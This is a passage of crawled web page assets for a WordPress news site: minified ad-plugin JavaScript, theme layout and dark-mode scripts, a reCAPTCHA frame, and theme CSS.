y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");
null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");
m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=
e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>


<script type="text/javascript">
        
    var space_content = jQuery(".hide-p-sidebar .content.c-fullwidth .main-navigation").height();
    jQuery(".widget-area.c-sticky-on, .c-float-ad-left, .c-float-ad-right, .c-float-ads>.container, .eipro-tabs-sticky, .eipro-price-sticky").css("top", space_content+65);
    jQuery(".eipro-tabs-wrap.e-tabs-sticky").css("top", space_content+40);
    jQuery("html").css("scroll-padding-top", space_content+60);
    jQuery('html').css('--dynamic-navbar-height', (space_content+40)+'px');

    var container_width = jQuery(".eipro-news .hide-p-sidebar .content.c-fullwidth.c-lnews .container").width();
    jQuery(".c-float-ads").css("width", container_width);
    jQuery(".c-float-ad-right").css("margin-left", container_width+20);

    jQuery(window).on('load resize', function () {

    var space_content = jQuery(".hide-p-sidebar .content.c-fullwidth .main-navigation").height();
    jQuery(".widget-area.c-sticky-on, .c-float-ad-left, .c-float-ad-right, .c-float-ads>.container, .eipro-tabs-sticky, .eipro-price-sticky").css("top", space_content+65);
    jQuery(".eipro-tabs-wrap.e-tabs-sticky").css("top", space_content+40);
    jQuery("html").css("scroll-padding-top", space_content+60);
    jQuery('html').css('--dynamic-navbar-height', (space_content+40)+'px');

    var container_width = jQuery(".eipro-news .hide-p-sidebar .content.c-fullwidth.c-lnews .container").width();
    jQuery(".c-float-ads").css("width", container_width);
    jQuery(".c-float-ad-right").css("margin-left", container_width+20);

    });

    
        var logo_width = jQuery(".ltrending .c-logo").width();
    var title_width = jQuery(".c-trending-wrap .c-trending-title").width();
    jQuery(".ltrending .c-trending-wrap").css("width", "calc(100% - " + (logo_width + 35) + "px)");
    jQuery(".ltrending .c-trending-display-area").css("padding-left", title_width+9);

    jQuery(window).on('load resize', function () {
    var logo_width = jQuery(".ltrending .c-logo").width();
    var title_width = jQuery(".c-trending-wrap .c-trending-title").width();
    jQuery(".ltrending .c-trending-wrap").css("width", "calc(100% - " + (logo_width + 35) + "px)");
    jQuery(".ltrending .c-trending-display-area").css("padding-left", title_width+9);
    });
    
            mediumZoom('.single-post .content-single p>img, .single-post .content-single figure>img, .eipro-d-desc-wrap figure>img', {
          margin: 100,
          background: '#000000'
        });
    
    
    

        const defaultDarkMode = 'light';
    function getUserPreference() {
        return localStorage.getItem("theme") || defaultDarkMode;
    }
    function saveUserPreference(userPreference) {
        localStorage.setItem("theme", userPreference);
    }
    function getAppliedMode(userPreference) {
        if (userPreference === "dark") {
            return "dark";
        }
        if (userPreference === "light") {
            return "light";
        }
        return defaultDarkMode;
    }
    function setAppliedMode(mode) {
        document.documentElement.dataset.appliedMode = mode;
    }
    function rotatePreferences(userPreference) {
        if (userPreference === "light") {
            return "dark";
        }
        if (userPreference === "dark") {
            return "light";
        }
        return defaultDarkMode;
    }
    const themeTogglers = document.querySelectorAll(".c-dark-mode");
    let userPreference = getUserPreference();
    setAppliedMode(getAppliedMode(userPreference));
    setTimeout(() => {
        themeTogglers.forEach(themeToggler => {
            themeToggler.onclick = () => {
                const newUserPref = rotatePreferences(userPreference);
                userPreference = newUserPref;
                saveUserPreference(newUserPref);
                setAppliedMode(getAppliedMode(newUserPref));
            };
        });
    }, 1000);
    
</script>




</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="70419xBJhCWDkA7r3Xur2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768787098506');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://polresbanggai.com/wp-content/themes/eipro-master/style.css?ver=1.2.6
body_size: 122
content:
/*!
Theme Name: eiPro Master
Theme URI: https://www.eitheme.com/
Author: Erik
Author URI: https://erikse.com/
Description: eiPro is a highly flexible WordPress theme that can be used for various types of websites.
Version: 1.2.6
Tested up to: 8.2
Requires PHP: 7.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: eipro-master
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/


--- FILE ---
content_type: text/css
request_url: https://polresbanggai.com/wp-content/themes/eipro-master/assets/css/eipro-news-style.min.css?ver=1768787089
body_size: 5071
content:
.top-bar{padding:5px 0;color:#fff;background-color:var(--color-primary);margin-bottom:25px}.top-bar>.container{display:flex;flex-wrap:wrap;-ms-flex-align:center!important;align-items:center!important}.top-bar .c-col{flex:0 0 auto;width:50%}.top-bar .c-menu ul{display:flex;list-style:none;margin:0;padding:0}.top-bar .c-menu li a{font-size:12px;color:#ffffff;padding:0;margin-right:17px}.top-bar .social-media{display:flex;float:right}.top-bar .social-media a{width:15px;height:15px;line-height:15px;border-radius:0;padding:0!important;margin:0 0 0 13px;background:none!important}.top-bar .social-media a.tw{background-repeat:no-repeat!important;background-position:50%!important;background-size:80%!important;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='17' fill='none'%3E%3Cpath fill='%23fff' d='M9.522 6.904 15.48 0h-1.412L8.895 5.995 4.765 0H0l6.247 9.065L0 16.305h1.412l5.461-6.33 4.363 6.33H16l-6.478-9.4ZM7.59 9.145l-.633-.903L1.92 1.06h2.168l4.064 5.796.633.903 5.283 7.535H11.9L7.589 9.145Z'/%3E%3C/svg%3E")!important;margin:0 -2px 0 10px}.top-bar .social-media a svg{width:15px;margin-top:0;margin-left:0}.top-bar .social-media a.fb svg{margin-right:-1px}.top-bar .social-media a.ig svg{width:13px!important;margin-top:1px}.top-bar .social-media a.sc svg{width:21px!important;margin:-4px -5px 0 0}.post-news-style1{margin-bottom:30px}.post-news-style1>.container{display:flex;flex-wrap:nowrap!important;flex-direction:row;align-items:stretch}.post-news-style1 .c-col-1{width:60%;padding-right:30px}.post-news-style1 .c-col-2{width:40%}.post-news-style1 .c-col-1 article{position:relative;height:100%;padding:0!important;margin:0!important;border-top:0!important}.post-news-style1 .c-col-1 article figure{width:100%}body .hide-p-sidebar .content.c-fullwidth.c-lnews .post-news-style1 .c-col-1 article figure img{position:absolute;width:100%;height:100%!important;object-fit:cover;border-radius:0!important}.post-news-style1 .c-col-1 article .post-content{position:absolute;width:100%;top:auto;padding:30px;right:0;bottom:0;left:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px;background:linear-gradient(180deg,rgba(0,0,0,0.02) 0%,rgb(0 0 0 / 69%) 100%)}.post-news-style1 .c-col-1 article .post-content.no_post-meta{padding-right:100px;padding-bottom:40px}.post-news-style1 .c-col-1 article .post-title a,.post-news-style1 .c-col-1 article .post-meta span a>span,.post-news-style1 .c-col-1 article .post-meta a:hover>span{color:#ffffff!important}.post-news-style1 .c-col-1 article .post-meta span.c-bottom a,.post-news-style1 .c-col-1 article .post-meta span{color:#efefef!important}.post-news-style1 .c-col-1 article .post-meta{padding-right:80px}.post-news-style1 article .post-meta{margin-top:19px!important}.eipro-news .post-news-grid-style1 article .post-meta{margin-top:9px}.post-news-style1 .c-col-1 article .post-category a{color:#ffffff!important;background-color:var(--color-primary)!important;border:0!important}.post-news-style1 .c-col-2 article .post-title{margin-top:0}.post-news-style1 .c-col-2 article .post-category{line-height:normal;margin-bottom:5px}.post-news-style1 .c-col-2 article .post-category a{font-size:14px;padding:0;margin-bottom:0;color:var(--color-primary)!important;background-color:transparent!important;border:0!important}.post-news-style1 .c-col-2 article:first-child{padding-top:0;margin-top:0!important}.post-news-style1 .c-col-2 article{padding-top:25px;margin-top:20px!important}.post-news-style1 .post_carousel,.post-news-style1 .slick-list,.post-news-style1 .slick-track{height:100%;border-radius:5px;overflow:hidden}.post-news-style1 .slide-arrow{position:absolute;bottom:25px;right:25px;line-height:0!important;padding:0;background-color:transparent;border:0}.post-news-style1 .slide-arrow:hover{cursor:pointer}.post-news-style1 .slide-arrow.prev-arrow{right:55px!important;z-index:9}.post-news-style1 .slide-arrow svg{width:25px;height:25px;line-height:25px}.post-news-style1 .slide-arrow span{display:block;position:absolute;font-size:1px;opacity:0}.post-news-style1 .slide-arrow svg path{fill:#ffffff}.post-news-style1 .slide-arrow:hover svg path,.post-news-style1 .slide-arrow:active svg path,.post-news-style1 .slide-arrow:focus svg path{fill:var(--color-primary)}.eipro-news .title h1,.eipro-news .content-page .title h1{margin-top:0}.eipro-news article .post-title{margin-top:-5px}.eipro-news article .post-excerpt p{margin-bottom:4px}.about-author .c-name a{display:flex;-ms-flex-align:center!important;align-items:center!important}.about-author .c-name a svg{width:18px;height:18px;margin-left:3px}.eipro-news article .post-meta{display:block;margin-top:12px}.single-post .post-meta{display:block}.eipro-news article .post-meta span.c-author,.single-post .post-meta>span.c-author{display:flex}.eipro-news article .post-meta span.c-author>a,.single-post .post-meta>span.c-author>a{display:flex;-ms-flex-align:center!important;align-items:center!important;padding-bottom:3px}.eipro-news article .post-meta span.c-author>a img,.single-post .post-meta span.c-author img{width:18px;height:18px;object-fit:cover;border-radius:100%}.eipro-news article .post-meta span,.eipro-news article .post-meta span.c-author>a span,.eipro-news article .post-meta span.c-bottom a,.single-post .post-meta span.c-author a>span,.single-post .post-meta span.c-bottom span,.single-post .post-meta span.c-bottom a{font-size:13px;color:#757575;font-weight:400}html[data-applied-mode=dark] body.eipro-news article .post-meta span,html[data-applied-mode=dark] body.eipro-news article .post-meta span.c-author>a span,html[data-applied-mode=dark] body.eipro-news article .post-meta span.c-bottom a,html[data-applied-mode=dark] body.single-post .post-meta span.c-author a>span,html[data-applied-mode=dark] body.single-post .post-meta span.c-bottom span,html[data-applied-mode=dark] body.single-post .post-meta span.c-bottom a{color:#ffffff}.eipro-news article .post-meta span,.single-post .post-meta span{margin-right:0}.eipro-news article .post-meta span.c-author>a span,.single-post .post-meta span.c-author>a span{margin-left:6px}.eipro-news article .post-meta span.c-author>a svg,.single-post .post-meta span.c-author>a svg{width:14px;height:14px;margin-left:4px}.eipro-news article .post-meta span.c-author>a svg path,.about-author .c-name a svg path,.single-post .post-meta span.c-author>a svg path{fill:var(--color-primary)}.eipro-news article .post-meta span.c-bottom,.single-post .post-meta span.c-bottom{display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center!important;align-items:center!important;padding-top:3px}.eipro-news article .post-meta span.c-bottom a:hover,.single-post .post-meta span.c-bottom a:hover{color:var(--color-primary)}.eipro-news article .post-meta span.c-bottom .dot,.single-post .post-meta span.c-bottom .dot{font-size:18px;line-height:0;padding:0 6px}.eipro-news .homepage-list{margin-bottom:30px}.eipro-news .homepage-list.c-recently{margin-bottom:0}.cf-post-left article .post-content,.cf-post-right article .post-content{width:49%}.cf-post-left article figure,.cf-post-right article figure{width:51%}.cf-post-left article .post-content,.cf-post-left article figure,.cf-post-right article .post-content,.cf-post-right article figure{height:255px}.cf-post-left article .post-content .post-title a,.cf-post-right article .post-content .post-title a{-webkit-line-clamp:2;line-clamp:2;word-break:break-word;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;visibility:visible}.cf-post-left article .post-content,.cf-post-right article .post-content{border:1px solid #e6e6e6;border-radius:5px;padding:30px}html[data-applied-mode=dark] .cf-post-left article .post-content,html[data-applied-mode=dark] .cf-post-right article .post-content{border-color:#575a6b}.cf-post-left article figure{padding-left:20px}.cf-post-right article figure{padding-right:20px}body .hide-p-sidebar .content.c-fullwidth.c-lnews .cf-post-left article figure img,body .hide-p-sidebar .content.c-fullwidth.c-lnews .cf-post-right article figure img{height:100%!important;aspect-ratio:auto}.cf-post-right article{flex-direction:row-reverse}.eipro-news .widget-area section.widget_eipro_popular_post_widget{padding:30px;margin-bottom:33px;border:1px solid #e6e6e6;border-radius:5px;background-color:#f5f5f5;background-position:center center;background-size:auto}html[data-applied-mode=dark] body.eipro-news .widget-area section.widget_eipro_popular_post_widget{border:0;background-color:#353744!important;background-image:none!important}.eipro-news .widget-area section.widget_eipro_popular_post_widget .widget-title,.eipro-news .widget-area section.widget_tag_cloud .widget-title{margin-bottom:15px}.eipro-news .widget-area section.widget_eipro_popular_post_widget .widget.post,.eipro-news .widget-area section.widget_eipro_popular_post_widget ul li:last-child{margin-bottom:0}.eipro-news .widget-area section.widget_eipro_popular_post_widget ul{counter-reset:post-counter;margin:12px 0 0}.eipro-news .widget-area section.widget_eipro_popular_post_widget ul li{position:relative;display:flex;min-height:50px;padding-left:55px;margin-bottom:15px}.eipro-news .widget-area section.widget_eipro_popular_post_widget ul li a{padding:0}.eipro-news .widget-area section.widget_eipro_popular_post_widget ul li a:first-child{position:absolute;width:40px;height:40px;left:0;top:5px}.eipro-news .widget-area section.widget_eipro_popular_post_widget ul li a:first-child:before{content:'';position:absolute;width:40px;height:40px;line-height:40px;border-radius:100%;font-weight:bold;color:#ffffff;background-color:rgb(42 49 65 / 36%);text-align:center;left:50%;top:50%;transform:translate(-50%,-50%);counter-increment:post-counter;content:counter(post-counter)}.eipro-news .widget-area section.widget_eipro_popular_post_widget ul li a:last-child{-webkit-line-clamp:3;line-clamp:3;word-break:break-word;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;visibility:visible;xwhite-space:break-spaces}.eipro-news .widget-area section.widget_eipro_popular_post_widget ul li a img{width:40px!important;height:40px!important;object-fit:cover;border-radius:100%!important}.eipro-news .hide-p-sidebar .content.c-fullwidth footer.c-footer>.container{left:0;transform:none}.eipro-news footer.c-footer>.container{position:relative}.eipro-news footer .c-row{padding:20px 0;margin-top:0;border-top:0}.eipro-news footer .c-row .col{width:100%}.eipro-news footer .c-row .col .c-menu{width:fit-content;min-width:308px;margin:auto;padding-bottom:20px;border-bottom:1px solid rgba(255,255,255,.2);text-align:center}.eipro-news footer .c-hide-menu .c-menu{display:none}.eipro-news footer .c-hide-menu .copyright{margin-top:0!important}.eipro-news footer .c-row .col .c-menu ul li:last-child{margin-right:0}.eipro-news footer .c-row .col .copyright{margin:17px 0 0;text-align:center}.eipro-news .c-prefooter{text-align:center;padding:70px 0;background-color:#f5f5f5}.eipro-news .hide-p-sidebar .content.c-fullwidth.c-lnews{padding-bottom:0}.eipro-news #share-post>p{margin:20px 0 8px!important}.eipro-news .comments-area{margin-top:30px}.eipro-news .comments-area footer.comment-meta{margin-top:0!important}.eipro-news .comments-area footer.comment-meta .comment-awaiting-moderation{font-size:14px}.eipro-news footer{position:relative;margin-top:50px;background-color:var(--color-primary);z-index:99}.eipro-news footer .social-media a{width:32px;height:27px;line-height:32px}.eipro-news footer .c-menu ul li a,.eipro-news footer .c-menu ul li a:hover,body.eipro-news footer .c-menu ul li.active a,.eipro-news footer .copyright a,.eipro-news footer .copyright a:hover,footer .copyright,html[data-applied-mode=dark] body.eipro-news footer .c-menu ul li a,html[data-applied-mode=dark] body.eipro-news footer .copyright{color:#ffffff!important}html[data-applied-mode=dark] body.eipro-news .c-prefooter{background-color:#20222e}@media only screen and (min-width:769px){.post-news-style1 .c-col-2 article .post-title{font-size:18px;line-height:24px;margin-top:-5px}.post-news-style1 .c-col-2 article .post-content{width:70%;padding-right:30px}.post-news-style1 .c-col-2 article figure{width:30%}.post-news-grid-style1 article .post-title{font-size:16px;line-height:21px}}.post-news-grid-style1{margin-bottom:30px}.post-news-grid-style1>.container>div{padding:0 0 40px;background-color:var(--color-primary);border-radius:5px;background-size:cover;background-repeat:no-repeat;background-position:center}.post-news-grid-style1>.container>div .sec-title{display:block;text-align:center;color:#ffffff;background:rgb(245 245 245 / 20%);border-top-left-radius:5px;border-top-right-radius:5px;padding:15px 20px 17px}.post-news-grid-style1>.container>div>div{display:flex;flex-wrap:nowrap;padding:15px 25px 0;xcounter-reset:post-counter;height:140px;overflow:hidden}.post-news-grid-style1 .c-col{flex:0 0 auto;width:33.333%;padding-left:15px;padding-right:15px}.post-news-grid-style1 article .post-content{width:calc(100% - 70px);padding-right:0;padding-left:17px}.post-news-grid-style1 article .post-title{margin-top:0}.post-news-grid-style1 .post-title a,.post-news-grid-style1 .post-title a:hover,.post-news-grid-style1 article .post-meta span{color:#ffffff}.post-news-grid-style1 .post-title a{-webkit-line-clamp:2;line-clamp:2}.related-post article .post-title a{-webkit-line-clamp:3;line-clamp:3}.post-news-grid-style1 .post-title a,.related-post article .post-title a{word-break:break-word;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;visibility:visible;xwhite-space:break-spaces}body .post-news-grid-style1 article .post-category{color:#ffffff;line-height:normal;margin-bottom:5px}body .post-news-grid-style1 article .post-category a{font-size:13px;padding:0;margin-bottom:0;color:#ffffff!important;background-color:transparent!important;border:0!important}.post-news-grid-style1 article figure{position:relative;width:70px;height:70px}.post-news-grid-style1 article figure::after{right:0;top:5px;width:22px;height:22px;line-height:0.6;border-radius:50%;border:3px solid var(--color-primary);background-color:#ffffff;font-size:.70rem;color:var(--color-black);xcounter-increment:post-counter;content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='60' height='60' x='0' y='0' viewBox='0 0 512 512' style='enable-background:new 0 0 512 512'%3E%3Cg transform='matrix(0.18,0,0,0.18,209.9501778793335,209.84894372650422)'%3E%3Cpath d='M354.773 61.867c-16.789-14.229-34.389-29.184-52.309-45.483A62.975 62.975 0 0 0 251.733.555a60.692 60.692 0 0 0-43.349 27.733 434.61 434.61 0 0 0-53.163 137.579 130.674 130.674 0 0 1-10.155-17.387c-10.104-21.288-35.552-30.355-56.84-20.251a42.661 42.661 0 0 0-13.56 10.16A193.408 193.408 0 0 0 19.498 275.37c-1.017 107.532 71.314 201.943 175.403 228.95a248.569 248.569 0 0 0 59.221 7.509c.64 0 7.445-.064 10.197-.256 127.36-4.125 228.426-108.648 228.267-236.075-.085-96.639-63.914-150.826-137.813-213.631zM253.589 469.013c-15.877-1.208-31.567-7.639-43.413-17.195-18.55-13.126-30.825-32.374-33.749-54.549-3.627-34.603 17.707-79.851 61.291-130.965a23.916 23.916 0 0 1 18.283-8.363 23.233 23.233 0 0 1 17.984 8.32c39.936 47.403 61.867 91.136 61.867 123.157-.123 42.07-33.006 75.35-74.88 79.403-1.839.178-4.972.448-7.383.192zm121.366-40.576c-1.259.981-2.645 1.771-3.925 2.709a121.74 121.74 0 0 0 7.488-41.771c0-53.909-39.147-111.68-71.957-150.656a66.132 66.132 0 0 0-50.475-23.467H256a66.497 66.497 0 0 0-50.688 23.317c-52.16 61.099-76.117 115.989-71.211 163.157a110.364 110.364 0 0 0 8.299 31.787 194.008 194.008 0 0 1-80.171-158.144 150.657 150.657 0 0 1 44.437-108.373 174.238 174.238 0 0 0 17.643 29.035 39.402 39.402 0 0 0 40.661 14.933 40.534 40.534 0 0 0 30.955-31.445A397.96 397.96 0 0 1 244.33 51.05a17.96 17.96 0 0 1 12.992-8.192 20.333 20.333 0 0 1 16.427 5.141c18.304 16.64 36.267 32 53.333 46.443 71.211 60.48 122.688 104.171 122.688 181.056a192.704 192.704 0 0 1-74.752 152.981l-.063-.042z' fill='%232a3141' data-original='%23000000'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");font-weight:600;position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease}.hide-p-sidebar .content.c-fullwidth.c-lnews .post-news-grid-style1 article figure img{width:70px!important;height:70px!important;border-radius:100%!important}.news-grid-style1-wrap .slick-dots{position:absolute;bottom:0;left:50%;transform:translate(-50%,0);list-style:none outside;text-align:center;padding:0;margin:0 auto}.news-grid-style1-wrap .slick-dots li{display:inline-block;margin:0 6px}.news-grid-style1-wrap .slick-dots li button{background:#f5f5f5;width:8px;height:8px;font-size:0;line-height:0;padding:0;opacity:0.7;cursor:pointer;border-radius:30px;border:0!important;outline:none!important;box-shadow:none!important;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.news-grid-style1-wrap .slick-dots li button:hover,.news-grid-style1-wrap .slick-dots li.slick-active button{width:28px;opacity:1}.main-navigation,.widget-area.c-sticky-on,.c-float-ad-left,.c-float-ad-right{transition:top 0.3s ease-out}.eipro-news footer .c-row .col .c-menu ul li a{font-size:14px}@media only screen and (min-width:1171px){body.eipro-news .hide-p-sidebar .content.c-fullwidth .main-navigation .top-bar{padding:8px 0;color:#fff;background-color:var(--color-primary);margin-top:-25px;margin-bottom:25px}body.eipro-news .c-two-col>.container .c-post-left,body.single-post.eipro-news .c-two-col .c-post-left{width:66.66666667%;padding-right:32px}body.eipro-news .c-two-col>.container .right-sidebar,body.single-post.eipro-news .c-two-col .right-sidebar{width:33.33333333%}body.eipro-news .post-meta span.c-date{font-size:13px}body.c-scroll-active .widget-area.c-sticky-on,body.c-scroll-active .c-float-ad-left,body.c-scroll-active .c-float-ad-right{top:85px!important}.ltrending .c-logo,.ltrending .c-trending-wrap .c-trending-title{width:fit-content}.ltrending .c-trending-wrap{position:relative;width:calc(100% - 200px);height:34px;overflow:hidden;margin-top:-38px;margin-left:auto}.ltrending .c-trending-display-area{position:relative;height:22px;overflow:hidden;padding-left:103px;padding-right:50px;margin-top:-22px}.c-trending-wrap{font-size:13px;background-color:#f5f5f5;padding:5px 13px;min-height:36px;border:1px solid #e6e6e6;border-radius:5px;background-position:center center;background-size:auto}.c-trending-wrap .c-trending-title{color:var(--color-primary);font-weight:bold;margin-right:10px}html[data-applied-mode=dark] .c-trending-wrap{background-color:#353744!important;background-image:none!important;border-color:#353744}html[data-applied-mode=dark] .c-trending-wrap .c-trending-display-area a{color:#ffffff!important}.ltrending .c-trending-display-area>a,.c-trending-wrap .slick-initialized .slick-slide{font-size:13px;padding:0;margin:0;-webkit-line-clamp:1;line-clamp:1;word-break:break-word;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;visibility:visible}.c-trending-wrap .prev-arrow,.c-trending-wrap .next-arrow{position:absolute;bottom:1px;padding:0!important;border:0!important;background:transparent!important;cursor:pointer}.c-trending-wrap .slide-arrow span{display:block;position:absolute;font-size:1px;opacity:0}.c-trending-wrap .prev-arrow{right:15px}.c-trending-wrap .next-arrow{right:-3px}.c-trending-wrap .slide-arrow svg{width:15px;height:15px}.c-trending-wrap .slide-arrow svg path{fill:var(--color-black)}html[data-applied-mode=dark] .c-trending-wrap .slide-arrow svg path{fill:#ffffff}.homepage-list .c-post-group{display:flex;flex-wrap:wrap;-ms-flex-align:start!important;align-items:start!important;margin-top:20px;margin-left:-10px;margin-right:-10px}.homepage-list .c-post-group>article{flex-direction:column-reverse;flex:0 0 auto;width:25%;margin:0 0 30px!important;padding:0 10px;border:0}html[data-applied-mode=dark] .homepage-list .c-post-group>article{border:0}.homepage-list .c-readmore>a{margin-top:8px}.homepage-list .c-post-group>article figure img{aspect-ratio:3/2!important;object-position:right}.homepage-list .c-post-group>article .post-content{padding-top:8px;padding-right:0}.homepage-list .c-post-group>article .post-title{font-size:16px;line-height:22px}.homepage-list .c-post-group>article .post-title a{-webkit-line-clamp:2;line-clamp:2;word-break:break-word;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;visibility:visible}.homepage-list .c-post-group>article .post-excerpt,.homepage-list .c-post-group>article .post-meta{display:none}.homepage-list .c-post-group>article .post-content,.homepage-list .c-post-group>article 